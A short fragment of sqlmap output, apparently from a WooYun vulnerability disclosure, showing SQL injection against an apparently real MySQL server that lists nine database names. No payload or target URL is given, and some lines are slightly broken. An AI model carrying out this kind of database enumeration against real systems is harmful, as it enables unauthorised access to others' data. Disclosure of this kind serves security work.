 14:03:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
14:03:37] [INFO] fetching database names
14:03:37] [INFO] the SQL query used returns 9 entri
14:03:37] [INFO] retrieved: information_schema
14:03:38] [INFO] retrieved: mysql
14:03:38] [INFO] retrieved: server_juao020
14:03:38] [INFO] retrieved: server_juao020_2
14:03:39] [INFO] retrieved: server_liantong
14:03:39] [INFO] retrieved: server_shuchuang
14:03:39] [INFO] retrieved: server_yijie
14:03:40] [INFO] retrieved: shuchuang_wap
14:03:40] [INFO] retrieved: test
available databases [9]:
*] information_schema
*] mysql
*] server_juao020
*] server_juao020_2
*] server_liantong
*] server_shuchuang
*] server_yijie
*] shuchuang_wap
*] test
14:03:40] [INFO] fetched data logged to text files
cn'
www.wooyun.org
*] shutting down at 14:03:40